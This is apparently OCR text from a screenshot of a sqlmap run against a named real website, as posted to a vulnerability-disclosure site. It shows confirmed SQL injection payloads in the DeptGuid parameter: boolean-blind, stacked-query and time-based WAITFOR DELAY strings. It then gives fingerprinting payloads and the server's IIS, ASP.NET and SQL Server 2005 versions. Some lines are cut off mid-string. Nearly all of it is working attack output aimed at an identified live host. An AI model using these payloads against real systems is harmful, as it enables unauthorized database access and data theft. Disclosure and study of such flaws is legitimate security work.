 sqlmap identified the following injection points with a total of 54 HTTP(s)
ests:
---
Place: GET
Parameter: DeptGuid
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: DeptGuid=301015' AND 6171=6171 AND 'IkNF'='IkNF
    Vector: AND [INFERENCE]

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: DeptGuid=301015'; WAITFOR DELAY '0:0:5'--
    Vector: ; IF([INFERENCE]) WAITFOR DELAY '0:0:[SLEEPTIME]'--

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: DeptGuid=301015' WAITFOR DELAY '0:0:5'--
    Vector: IF([INFERENCE]) WAITFOR DELAY '0:0:[SLEEPTIME]'--
---
[10:18:42] [INFO] testing Microsoft SQL Server
[10:18:42] [PAYLOAD] 301015' AND SQUARE(2886)=SQUARE(2886) AND 'wWwU'='wWwU
[10:18:43] [INFO] confirming Microsoft SQL Server
[10:18:43] [PAYLOAD] 301015' AND HOST_NAME()=HOST_NAME() AND 'oSJw'='oSJw
[10:18:45] [PAYLOAD] 301015' AND XACT_STATE()=XACT_STATE() AND 'QIbi'='QIbi
[10:18:46] [PAYLOAD] 301015' AND SYSDATETIME()=SYSDATETIME() AND 'FoKZ'='Fo
[10:18:47] [DEBUG] got HTTP error code: 500 (Internal Server Error)
[10:18:47] [PAYLOAD] 301015' AND CONCAT(NULL,NULL)=CONCAT(NULL,NULL) AND 'e
'eVsZ
[10:18:47] [DEBUG] got HTTP error code: 500 (Internal Server Error)
[10:18:47] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[10:18:47] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 39 times
[10:18:47] [INFO] fetched data logged to text files under '/usr/share/sqlma
put/www.gdegp.com'

[*] shutting down at 10:18:47
www.wooyun.org
root@ze:~#